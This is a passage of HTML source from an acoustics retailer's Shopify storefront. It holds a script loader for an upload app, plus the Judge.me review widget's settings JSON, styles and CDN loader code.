    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadly.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(uploadlyprimaryScript);
</script>
<script async src="https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadcarev2.js?v=1727778997"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }}","badge_star_color":"#ff9900","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#FF9900","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ff9900","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":true,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":true,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"https://arrowzoom.com/pages/2021-new-customer-reviews","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":true,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#0083FF","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":false,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"#0083FF","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#0083FF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":true,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":6,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":true,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/arrowzoom.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Arrowzoom Acoustics","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Arrowzoom Acoustics"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #0083FF;--jdgm-secondary-color: rgba(0,131,255,0.1);--jdgm-star-color: #f90;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #0083FF;--jdgm-paginate-color: #0083FF;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #0083FF}.jdgm-histogram__bar-content{background-color:#FF9900}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#0083FF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#0083FF}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#0083FF}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ff9900}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Arrowzoom Acoustics'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
